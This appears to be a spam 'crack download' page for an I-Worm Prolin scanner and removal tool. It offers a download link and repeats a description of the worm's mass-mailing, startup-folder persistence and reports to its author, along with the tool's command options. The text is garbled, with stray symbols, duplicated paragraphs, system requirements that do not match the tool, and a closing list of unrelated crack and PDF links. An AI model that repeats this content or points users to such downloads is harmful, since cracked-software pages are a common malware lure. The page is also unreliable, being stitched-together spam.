# **I-Worm Prolin Scanner And Remover Crack Download [32|64bit]**

# [Download](http://evacdir.com/ZG93bmxvYWR8OElMTm5Nd00zeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/SS1Xb3JtIFByb2xpbiBTY2FubmVyIGFuZCBSZW1vdmVySS1.archives.citizenry/minimalist/confide.moorehouse.envelop)



## **I-Worm Prolin Scanner And Remover Free Download**

## **I-Worm Prolin Scanner And Remover Crack + PC/Windows (Final 2022)**

77a5ca646e

#### **I-Worm Prolin Scanner And Remover**

#### **What's New In I-Worm Prolin Scanner And Remover?**

■ The worm sends an e-mail with a very short message. The subject will be "A great shockwave movie". The message body will be "Checkout this new flash movie that i downloaded just now...". The worm will send the email to all the email addresses listed in the address book.  $\mathbb{R}$  The worm also copies the "Creative.exe" file to the Windows startup folder. Whenever Windows starts, the worm will start. The worm will automatically run this file.  $\bar{p}$  It will also open the Microsoft Outlook address book and send a mail to the e-mail id's listed. The message will be subject "Job complete". The body of the message will be "Got yet another idiot". It will contain the message that the worm has sent to the virus author.  $\Omega$  Options: /SCAN - Scans the system for I-Worm/Prolin /REPAIR - Use this option to CLEAN the worm /SCAN - Scan all files /BAK - Create backup copy before cleaning /NOSUB - Sub Directories OFF /REPORT - Generates report - C:/VIRUSCAN.RPT /HELP - Detailed help to clean the I-Worm/Prolin worm  $\mathbb{Z}$  After opening the fake Microsoft Outlook address book, it sends a message to the virus author with subject "Job complete". It will send the message to a yahoo id z14xym432@yahoo.com with the message body "Got yet another idiot". It will also contain the message that the worm has sent to the virus author.  $\Box$  Options: /SCAN - Scans the system for I-Worm/Prolin /REPAIR - Use this option to CLEAN the worm /SCAN - Scan all files /BAK - Create backup copy before cleaning /NOSUB - Sub Directories OFF /REPORT - Generates report - C:/VIRUSCAN.RPT /HELP - Detailed help to clean the I-Worm/Prolin worm  $\frac{1}{2}$  The worm also makes a fake copy of Creative.exe in the Windows startup folder. So it will start automatically whenever the Windows starts. It will automatically open the fake Microsoft Outlook address book and sends a mail to the e-mail id's listed. The message will be subject "Job complete". The body of the message will be "Got yet another idiot". It will contain the message that the worm has sent to the virus author. 2

#### **System Requirements:**

Minimum: OS: OS X 10.11 or later Processor: Intel Core i5-5300U CPU @ 2.30GHz or later Memory: 8GB RAM Hard Disk: 100MB free hard drive space Graphics: Intel HD Graphics 4000 or later Additional Notes: • Crash Report: After the app is installed, you will find a crash report will be generated automatically. Your feedback is important to us. Please rate the software to help other customers to find the best candidate for their needs

<https://www.nansh.org/portal/checklists/checklist.php?clid=62607> https://www.beliveu.com/upload/files/2022/06/OBR6RR36XEZOwAq5IXHz\_06\_28331b52f8f66dd6a [6b9511d5d961e5c\\_file.pdf](https://www.beliveu.com/upload/files/2022/06/QBR6RR36XEZOwAq5IXHz_06_28331b52f8f66dd6a6b9511d5d961e5c_file.pdf) <https://nooorasa.ru/2022/06/06/gridlayoutgenrator-crack-free-download-mac-win/> <https://kazacozum.com/wp-content/uploads/2022/06/GiSeek.pdf> <https://enterpack.ca/wp-content/uploads/2022/06/ivanwin.pdf> <http://www.pickrecruit.com/wp-content/uploads/2022/06/burchier.pdf> <https://itsupportnetwork.com/wp-content/uploads/2022/06/jamwint.pdf> <https://ayusya.in/wp-content/uploads/LoopAuditioneer.pdf> <https://webkhoacua.com/photohive-crack-keygen-full-version/> <https://mauritiusdirectory.org/wp-content/uploads/2022/06/trijess.pdf>